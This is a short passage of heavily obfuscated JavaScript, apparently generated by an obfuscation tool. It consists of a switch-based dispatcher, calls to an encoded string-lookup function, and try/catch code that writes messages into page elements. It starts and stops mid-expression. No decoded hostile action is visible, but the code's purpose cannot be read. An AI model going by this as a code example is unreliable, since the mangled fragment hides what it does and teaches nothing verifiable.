'\x2a\x72\x26\x5e')](_0x3631db,_0x565607);}catch(_0x32a246){}}continue;case'\x33':_0x2333bb[_0x60eb('0x1e0', '\x39\x73\x26\x56')](_0x51ac8e);continue;case'\x34':if(!_0x3f8bc7[_0x60eb('0x1e1', '\x26\x4e\x78\x76')])_0x3f8bc7[_0x60eb('0x1e2', '\x77\x54\x36\x50')]=_0x4d1c7b;continue;case'\x35':_0x2333bb[_0x60eb('0x1e3', '\x43\x28\x57\x64')](_0x47677d,_0x2333bb[_0x60eb('0x1e4', '\x57\x38\x43\x5e')](_0x448099,_0x486a8c));continue;case'\x36':_0x327bbd[_0x60eb('0x1e5', '\x57\x38\x43\x5e')](_0x60eb('0x1e6', '\x32\x4b\x72\x4b'))[_0x60eb('0x1e7', '\x72\x36\x70\x51')]=_0x2333bb[_0x60eb('0x1e8', '\x4b\x4a\x28\x5b')](_0x60eb('0x1e9', '\x65\x61\x44\x7a'),_0x3f8bc7[_0x60eb('0x1ea', '\x33\x54\x40\x25')][_0x60eb('0x1eb', '\x74\x42\x5b\x72')]());continue;case'\x37':var _0x1ed51c=_0x60eb('0x1ec', '\x47\x29\x52\x51');continue;}break;}}catch(_0x99b510){_0x327bbd[_0x60eb('0x1ed', '\x32\x4b\x72\x4b')](_0x60eb('0x1ee', '\x26\x4e\x78\x76'))[_0x60eb('0x1ef', '\x77\x54\x36\x50')]=_0x2333bb[_0x60eb('0x1f0', '\x30\x7a\x31\x38')](_0x60eb('0x1f1', '\x64\x56\x41\x6d'),_0x3f8bc7[_0x60eb('0x1f2', '\x72\x36\x70\x51')](_0x99b510[_0x60eb('0x1f3', '\x5e\x4e\x44\x52')]));}finally{if(_0x565607)_0x183d06[_0x60eb('0x1f4', '\x24\x41\x6d\x38')]=_0x565607;}}());